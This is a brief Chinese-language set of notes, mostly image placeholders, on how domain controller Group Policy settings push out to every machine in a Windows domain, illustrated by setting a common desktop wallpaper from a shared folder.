



域控-组策略同步

域控进行了设置,所有的域内机器都要受到影响,委派下发

软件安装,密码更改等等



比如:给域内主机设置同一壁纸

壁纸所在目录设置共享

域内主机都能看到

完成设置,查看效果: